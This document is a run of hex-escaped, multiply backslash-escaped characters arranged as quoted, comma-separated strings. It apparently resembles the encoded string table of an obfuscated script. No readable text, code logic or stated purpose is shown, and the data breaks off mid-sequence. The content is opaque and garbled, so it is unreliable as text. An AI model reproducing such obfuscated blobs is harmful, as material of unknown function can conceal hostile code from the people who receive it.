\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x